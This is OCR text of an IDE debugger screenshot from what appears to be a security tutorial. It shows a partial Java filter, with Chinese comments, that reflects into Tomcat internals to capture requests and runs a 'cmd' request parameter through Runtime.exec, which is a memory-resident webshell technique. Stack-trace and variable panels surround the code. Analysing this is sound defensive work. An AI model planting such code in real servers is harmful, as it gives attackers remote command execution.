 39 ThreadLocal<ServletResponse> lastServicedResponse = (ThreadLocal<ServletResponse>) lastServicedResponseField.get(applicationFilterChain);
40 //经典三目运算符获取用户输入
41 String cmd = lastServicedRequest!=null = true ? lastServicedRequest.get().getParameter( name: "cmd"):null; lastServicedRequest: ThreadLocal@3
42 //先判断三个条件是否都符合
43 if (!WRAP_SAME_OBJECT_FIELD.getBoolean(applicationDispatcher) || lastServicedRequest == null = false || lastServicedResponse == null = false ){
44 //初始化两个静态变量并设置WRAP_SAME_OBJECT为true
45 //这里几乎是必进的一个逻辑
46 WRAP_SAME_OBJECT_FIELD.setBoolean(applicationDispatcher, z: true);
47 lastServicedRequestField.set(applicationFilterChain, new ThreadLocal());
48 lastServicedResponseField.set(applicationFilterChain, new ThreadLocal());
49 }else if (cmd!=null){
50 InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
51 StringBuilder stringBuilder = new StringBuilder("");
52 byte[] bytes = new byte[1024];
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames
"http-nio-9090-exec-6"@2,479 in group "main": RUNNING
doGet:41, CC11Filter (com.sf.filterjsp)
service:656, HttpServlet (javax.servlet.http)
service:765, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:543, AuthenticatorBase (org.apache.catalina.authenticator)
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {CC11Filter@3700}
request = {RequestFacade@3315}
response = {ResponseFacade@3316}
applicationDispatcher = {Class@2955} ... Navigate
WRAP_SAME_OBJECT_FIELD = {Field@3713} ... toString()
f0 = {Field@3714} ... toString()
applicationFilterChain = {Class@2952} ... Navigate
lastServicedRequestField = {Field@3715} ... toString()
lastServicedResponseField = {Field@3716} ... toString()
lastServicedRequest = {ThreadLocal@3711}
lastServicedResponse = {ThreadLocal@3712}